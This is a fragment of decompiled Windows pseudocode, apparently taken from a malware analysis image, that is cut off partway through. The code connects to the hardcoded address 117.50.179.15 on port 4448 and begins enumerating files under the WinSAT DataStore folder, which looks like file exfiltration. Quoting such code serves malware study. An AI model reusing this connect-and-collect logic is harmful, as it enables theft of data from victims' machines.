 1
2 v3 = 0i64;
3 wcscpy(FileName, L"C:\\Windows\\Performance\\WinSAT\\DataStore\\*");
4 v4 = 0;
5 v22[0] = xmmword_140003470;
6 v22[2] = xmmword_140003490;
7 v22[1] = xmmword_140003480;
8 v24 = 7077997;
9 v23 = 0x78002E00540041i64;
0 v22[3] = xmmword_1400034A0;
1 v25 = 0;
2 if ( WSAStartup(0x202u, &WSAData) )
3 {
4 sub_140001010((wchar_t *)L"WSAStartup failed.\n");
5 return 1;
6 }
7 else
8 {
9 v6 = socket(2, 1, 0);
0 if ( v6 == -1i64 )
1 {
2 WSAGetLastError();
3 sub_140001010((wchar_t *)L"Could not create socket: %ld\n");
4 WSACleanup();
5 return 1;
6 }
7 else
8 {
9 name.sa_family = 2;
0 *(_WORD *)name.sa_data = htons(4448u);
1 *(_DWORD *)&name.sa_data[2] = inet_addr("117.50.179.15");
2 if ( connect(v6, &name, 16) >= 0 )
3 {
4 v7 = -1i64;
5 FirstFileW = FindFirstFileW(FileName, &FindFileData);
6 if ( FirstFileW == (HANDLE)-1i64 )
7 goto LABEL_39;
8 v9 = -1i64;
9 do